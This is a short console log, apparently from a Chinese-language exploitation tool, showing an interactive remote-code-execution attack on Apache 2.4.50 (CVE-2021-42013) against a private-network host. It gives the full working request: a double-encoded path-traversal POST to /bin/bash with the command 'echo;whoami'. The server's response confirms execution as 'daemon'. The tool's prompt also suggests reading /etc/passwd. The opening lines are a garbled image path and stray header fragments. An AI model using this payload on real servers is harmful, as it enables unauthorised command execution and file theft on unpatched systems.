 Accept-Encoding: gzip, deflate
echo;echo 6961ec]
---
[10:50:50] [+] 识别为"RCE/FileRead"漏洞, 进入Exp交互模式:
[10:50:50] [Exploit] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"): whoami
[10:51:29] [LOG-2-ApacheHttpd(Exploit)] [200] [CVE-2021-42013] [Request
POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/bash HTTP/1.1
Host: 192.168.80.131:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Content-Type: application/x-www-form-urlencoded
Accept: */*
Connection: close
Accept-Encoding: gzip, deflate
Content-Length: 11
echo;whoami
]
====================Response====================
Date: Thu, 10 Nov 2022 02:51:29 GMT
Server: Apache/2.4.50 (Unix)
Connection: close
Transfer-Encoding: chunked
daemon
====================Response====================
[10:51:29] [Exploit] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"):